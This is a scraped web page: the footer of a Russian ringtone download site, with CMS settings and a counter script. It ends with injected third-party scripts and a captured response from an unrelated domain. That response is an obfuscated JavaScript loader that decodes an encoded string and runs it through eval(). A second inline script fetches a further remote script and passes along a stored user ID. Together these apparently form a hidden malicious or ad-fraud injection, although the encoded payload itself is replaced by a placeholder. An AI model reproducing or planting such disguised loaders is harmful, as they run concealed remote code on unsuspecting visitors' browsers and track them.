<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3049a906dc4edbb469d087c15a6cba0ae398c25c';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 2426
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"etidnpDGf",25,2,57))